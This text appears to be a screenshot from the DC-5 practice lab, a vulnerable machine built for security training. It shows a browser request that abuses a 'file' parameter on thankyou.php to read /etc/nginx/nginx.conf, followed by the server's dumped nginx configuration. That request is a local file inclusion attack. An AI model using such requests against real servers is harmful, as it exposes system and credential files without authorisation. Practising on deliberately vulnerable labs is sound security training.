 192.168.12.59/thankyou.php?file=/etc/nginx/nginx.conf
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
user www-data; worker_processes 4; pid /run/nginx.pid; events { worker_connections 768; # multi_accept on; } http { ## # Basic Settings ## sendfile
on; tcp_nopush on; tcp_nodelay on; keepalive_timeout 65; types_hash_max_size 2048; # server_tokens off; # server_names_hash_bucket_size 64; #
server_name_in_redirect off; include /etc/nginx/mime.types; default_type application/octet-stream; ## # SSL Settings ## ssl_protocols TLSv1 TLSv1.1
TLSv1.2; # Dropping SSLv3, ref: POODLE ssl_prefer_server_ciphers on; ## # Logging Settings ## access_log /var/log/nginx/access.log; error_log
/var/log/nginx/error.log; ## # Gzip Settings ## gzip on; gzip_disable "msie6"; # gzip_vary on; # gzip_proxied any; # gzip_comp_level 6; # gzip_buffers
16 8k; # gzip_http_version 1.1; # gzip_types text/plain text/css application/json application/javascript text/xml application/xml application/xml+rss
text/javascript; ## # Virtual Host Configs ## include /etc/nginx/conf.d/*.conf; include /etc/nginx/sites-enabled/*; } #mail { # # See sample authentication
script at: # # http://wiki.nginx.org/ImapAuthenticateWithApachePhpScript # # # auth_http localhost/auth.php; # # pop3_capabilities "TOP" "USER"; # #
imap_capabilities "IMAP4rev1" "UIDPLUS"; # # server { # listen localhost:110; # protocol pop3; # proxy on; # } # # server { # listen localhost:143; #
protocol imap; # proxy on; # } #}